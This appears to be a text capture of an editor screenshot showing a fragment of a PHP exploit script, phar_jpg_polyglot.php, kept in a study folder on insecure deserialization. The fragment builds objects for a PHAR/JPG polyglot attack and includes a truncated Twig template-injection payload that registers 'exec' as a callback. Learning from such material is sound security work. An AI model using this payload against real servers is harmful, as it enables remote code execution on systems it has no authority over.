 phar_jpg_polyglot.php ×
opt > review-learn > insecure-unserialize > phar-php > phar-jpg-polyglot-master > phar_jpg_polyglot.php > ...
46
2 references | 0 implementations
47 class CustomTemplate {
1 reference
48 public $template_file_path;
49 }
50
51 $blog = new Blog();
52 $blog->desc = '{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFi
53 $blog->user = 'unDobin';
54
55 $object = new CustomTemplate();
56 $object->template_file_path = $blog;
57
58
59
60
61 // config for jpg